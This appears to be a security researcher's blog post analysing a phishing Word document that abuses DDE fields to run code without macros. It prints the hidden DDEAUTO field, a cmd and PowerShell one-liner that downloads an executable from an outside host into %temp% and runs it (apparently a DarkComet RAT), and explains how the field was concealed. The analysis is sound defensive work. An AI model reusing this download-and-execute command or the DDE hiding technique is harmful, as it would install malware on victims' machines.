Dynamic Data Exchange (DDE) is Back in the Wild?
DDE or "Dynamic Data Exchange" is a Microsoft technology for interprocess communication used in early versions of Windows and OS/2. DDE allows programs to manipulate objects provided by other programs, and respond to user actions affecting those objects. FOr a while, DDE was partially replaced by Object Linking and Embedding (OLE) but it's still available in the latest versions of the Microsoft operating system for backward compatibility reasons[1]. If fashion is known to be in a state of perpetual renewal, we could say the same in the cybersecurity landscape. Yesterday, I spotted a malicious Word document that abused this DDE technology.

The document was part of a phishing campaign and delivered as "e-Voucher.doc" (SHA256:de966b0d005dda776a6104f999f294d62c5b1f6b6e5c6f79de5135ec66ba4ee4) with a VT score of only 12/62[2]. Are we facing a new wave of such documents? I searched for similar documents on VT for the last 90 days and spotted only 5 files:
Let's have a look at this sample. Because DDE is used, there is no macro involved:
remnux@remnux:/MalwareZoo/20210218$ oledump.py e-Voucher.doc 1: 114 '\x01CompObj' 2: 4096 '\x05DocumentSummaryInformation' 3: 4096 '\x05SummaryInformation' 4: 7791 '1Table' 5: 4096 'Data' 6: 17502 'WordDocument'
Do we have interesting strings present in the document?
remnux@remnux:/MalwareZoo/20210218$ strings -n 30 e-Voucher.doc | less

ddeauto "c:\\\\microsoft\\\\office\\\\word\\\\document\\\\..\\\\..\\\\..\\\\..\\\\windows\\\\system32\\\\cmd.exe" "/c powershell.exe (new-object system.net.webclient).downloadfile(' htt
p://fullhash.cloud/tmpl_c/mscalc.exe','%temp%\\mscalc.exe');start-process '%temp%\\mscalc.exe'" \* mergeformat
theme/theme/_rels/themeManager.xml.rels
theme/theme/themeManager.xmlPK
theme/theme/_rels/themeManager.xml.relsPK
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<a:clrMap xmlns:a="http://schemas.openxmlformats.org/drawingml/2006/main" bg1="lt1" tx1="dk1" bg2="lt2" tx2="dk2" accent1="accent1" accent2="accent2" accent3="accent3" accent4="accent4"
accent5="accent5" accent6="accent6" hlink="hlink" folHlink="folHlink"/>

You can see the magic word "DDEAUTO" followed by a long command line. But how does it work from a Word processing perspective? When you open the document, you see a classic notification asking you to enable content:

The method used to create DDE links is to work with "fields". You can add fields in a Word document. They may of different information types but, in this case, the most useful is "formula". The attacker tried to hide the form behind the picture by using a very small font size:
By inspecting the field and editing its content, we found the same strings as seen above:
Here is a dump of the Powershell command:
c:\microsoft\office\word\document\..\..\..\..\windows\system32\cmd.exe" "/c powershell.exe (new-object system.net.webclient).downloadfile('hxxp://fullhash[.]cloud/tmpl_c/mscalc.exe','%temp%\\mscalc.exe');start-process '%temp%\\mscalc.exe'
The targeted user will have to allow the execution of this command but the document remains very small, macro-less and detected by a low number of antivirus solutions. About the malware (SHA256:01b9193e59e2e91c749bd90201eee08ea80d8ddf6f138ff3b70fc69c95e2a75c), it seems to be a Darkcomet RAT[3].
[1] https://en.wikipedia.org/wiki/Dynamic_Data_Exchange
[2] https://www.virustotal.com/gui/file/de966b0d005dda776a6104f999f294d62c5b1f6b6e5c6f79de5135ec66ba4ee4/detection
[3] https://www.virustotal.com/gui/file/01b9193e59e2e91c749bd90201eee08ea80d8ddf6f138ff3b70fc69c95e2a75c/detection
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key

Comments